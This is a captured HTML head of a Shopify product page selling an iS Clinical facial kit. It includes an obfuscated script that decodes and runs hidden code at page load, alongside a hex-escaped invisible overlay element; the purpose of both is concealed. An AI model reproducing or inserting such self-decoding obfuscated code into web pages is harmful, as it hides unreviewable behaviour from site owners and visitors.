

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamspa.com/products/smooth-and-soothe-home-facial-kit
body_size: 114087
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v254","locked":false,"initialized":true,"scope":"product","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"product","theme":187935195466,"product":"smooth-and-soothe-home-facial-kit","collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1768750066,"path":"\/products\/smooth-and-soothe-home-facial-kit","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/products\/smooth-and-soothe-home-facial-kit","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v254\",\"locked\":false,\"initialized\":true,\"scope\":\"product\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"product\",\"theme\":187935195466,\"product\":\"smooth-and-soothe-home-facial-kit\",\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1768750066,\"path\":\"\\\/products\\\/smooth-and-soothe-home-facial-kit\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/products\\\/smooth-and-soothe-home-facial-kit\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="dfb10e45fe86e8c0b5bf7a93399150a10d98c42bf695bead3f3f1d515c20976f"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>iS Clinical Smooth &amp; Soothe Clinical Home Facial Kit (save €52)</title><meta name="description" content="An at home facial in 2 easy steps, TRI-ACTIVE EXFOLIATING MASQUE gently but powerfully helps to resurface skin with an optimal combination of eco-friendly physical and chemical exfoliation. Dry skin is quenched with HYDRA-INTENSIVE COOLING MASQUE with a burst of refreshment.">
<link rel="canonical" href="https://southwilliamclinic.com/products/smooth-and-soothe-home-facial-kit"><link rel="shortcut icon" href="//southwilliamspa.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><link rel="preload" as="fetch" href="/products/smooth-and-soothe-home-facial-kit.js" crossorigin><link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/flickity.js?v=176646718982628074891758175444"><meta property="og:type" content="product">
<meta property="og:title" content="iS Clinical Smooth &amp; Soothe Clinical Home Facial Kit (save €52)">
<meta property="product:price:amount" content="192.00">
  <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076">
<meta property="og:image:secure_url" content="https://southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076">
<meta property="og:image:width" content="4000">
  <meta property="og:image:height" content="3333"><meta property="og:description" content="An at home facial in 2 easy steps, TRI-ACTIVE EXFOLIATING MASQUE gently but powerfully helps to resurface skin with an optimal combination of eco-friendly physical and chemical exfoliation. Dry skin is quenched with HYDRA-INTENSIVE COOLING MASQUE with a burst of refreshment.">
<meta property="og:url" content="https://southwilliamclinic.com/products/smooth-and-soothe-home-facial-kit">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="iS Clinical Smooth &amp; Soothe Clinical Home Facial Kit (save €52)">
<meta name="twitter:description" content="An at home facial in 2 easy steps, TRI-ACTIVE EXFOLIATING MASQUE gently but powerfully helps to resurface skin with an optimal combination of eco-friendly physical and chemical exfoliation. Dry skin is quenched with HYDRA-INTENSIVE COOLING MASQUE with a burst of refreshment.">
<meta name="twitter:image" content="https://southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677_1200x1200_crop_center.jpg?v=1748537076">
<meta name="twitter:image:alt" content=""><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 5546706469019,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 192.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-28","sku": "SWP1214",
            "gtin12": "817244011859",
          "url": "/products/smooth-and-soothe-home-facial-kit?variant=35696949657755"
        }
],"brand": {
      "@type": "Brand",
      "name": "iS Clinical"
    },
    "name": "iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)",
    "description": "An at home facial in 2 easy steps, TRI-ACTIVE EXFOLIATING MASQUE gently but powerfully helps to resurface skin with an optimal combination of eco-friendly physical and chemical exfoliation. Dry skin is quenched with HYDRA-INTENSIVE COOLING MASQUE with a burst of refreshment.",
    "category": "Skin Kits",
    "url": "/products/smooth-and-soothe-home-facial-kit",
    "sku": "SWP1214",
    "image": {
      "@type": "ImageObject",
      "url": "https://southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&width=1024",
      "image": "https://southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)",
          "item": "https://southwilliamclinic.com/products/smooth-and-soothe-home-facial-kit"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
